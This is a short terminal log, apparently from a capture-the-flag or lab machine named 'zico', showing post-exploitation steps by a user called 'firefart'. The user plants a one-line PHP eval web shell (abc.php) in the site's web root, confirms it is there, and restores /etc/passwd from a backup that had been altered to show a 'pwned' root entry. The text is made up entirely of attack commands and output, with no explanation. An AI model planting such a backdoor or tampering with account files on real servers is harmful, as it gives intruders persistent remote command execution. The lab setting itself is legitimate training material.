 firefart@zico:/var/www# echo '<?php @eval($_POST[cmd]);?>' >abc.php
echo '<?php @eval($_POST[cmd]);?>' >abc.php
firefart@zico:/var/www# ls
ls
abc.php dbadmin img js LICENSE README.md vendor
css gulpfile.js index.html less package.json tools.html view.php
firefart@zico:/var/www# cat abc.php
cat abc.php
<?php @eval($_POST[cmd]);?>
firefart@zico:/var/www# mv /tmp/passwd.bak /etc/passwd
mv /tmp/passwd.bak /etc/passwd
firefart@zico:/var/www# head -1 /etc/passwd
head -1 /etc/passwd
root:x:0:0:pwned:/root:/bin/bash
firefart@zico:/var/www#